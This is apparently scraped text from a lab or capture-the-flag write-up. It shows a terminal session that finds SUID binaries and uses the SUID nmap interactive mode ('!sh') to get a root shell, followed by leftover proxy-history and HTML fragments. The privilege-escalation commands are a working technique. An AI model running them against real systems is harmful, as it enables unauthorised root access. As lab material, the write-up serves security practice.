 robot@linux:/tmp$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:/tmp$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# whoami
whoami
root
#
585 https://10.0.0.48 GET /login
586 https://10.0.0.48 GET /login
587 https://10.0.0.48 GET
588 https://10.0.0.48 GET
Request Response
Raw Params Headers Hex
Name
GET
Host
User-Agent
Accept
Accept-Language
Accept-Encoding
Cookie
Connection
Upgrade-Insecure-Requests
Cache-Control
</aside>
</div>
</body>
</html>
? < + > Type a search term